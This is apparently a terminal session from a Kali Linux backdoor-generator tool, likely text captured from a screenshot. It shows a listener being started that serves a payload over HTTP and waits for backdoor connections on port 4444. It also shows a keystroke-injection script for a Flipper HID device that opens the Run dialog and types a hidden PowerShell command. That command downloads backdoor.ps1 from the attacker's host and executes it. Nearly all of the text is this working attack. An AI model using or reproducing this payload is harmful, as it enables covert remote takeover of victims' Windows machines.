 ┌──(root㉿kali)-[/powershell-backdoor-generator]
└─# python3 listen.py --flipper hid --payload execute -H &
[1] 9798
┌──(root㉿kali)-[/powershell-backdoor-generator]
└─# [*] Started HTTP server hosting directory http://192.168.2
.189:8080/
[*] Starting Backdoor Listener 192.168.2.189:4444 use CTRL+BRE
AK to stop
┌──(root㉿kali)-[/powershell-backdoor-generator]
└─# cat '\hid.txt
quote>
┌──(root㉿kali)-[/powershell-backdoor-generator]
└─# cat '\hid.txt'
DELAY 100
GUI r
DELAY 100
STRING powershell -w hidden IEX (New-Object Net.WebClient).Dow
nloadString('http://192.168.2.189:8080/backdoor.ps1')
DELAY 300
ENTER
┌──(root㉿kali)-[/powershell-backdoor-generator]
└─#